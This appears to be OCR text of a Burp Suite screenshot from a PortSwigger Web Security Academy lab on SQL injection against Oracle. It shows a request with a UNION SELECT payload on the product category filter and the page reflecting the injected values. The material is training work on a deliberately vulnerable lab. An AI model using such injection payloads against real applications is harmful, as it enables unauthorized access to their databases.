 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: https://0aa600f9042f673f818a9df200c100ab.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category='+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/1.1
Host: 0aa600f9042f673f818a9df200c100ab.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/we
bp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0aa600f9042f673f818a9df200c100ab.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB
Not solved
Home
|
My account
|
&apos; UNION SELECT
&apos;abc&apos;,&apos;def&apos; FROM
dual--
Refine your search: All Accessories Clothing, shoes and accessories Corporate gifts
Gifts Toys & Games
abcdef
Done 4,294 bytes | 447 millis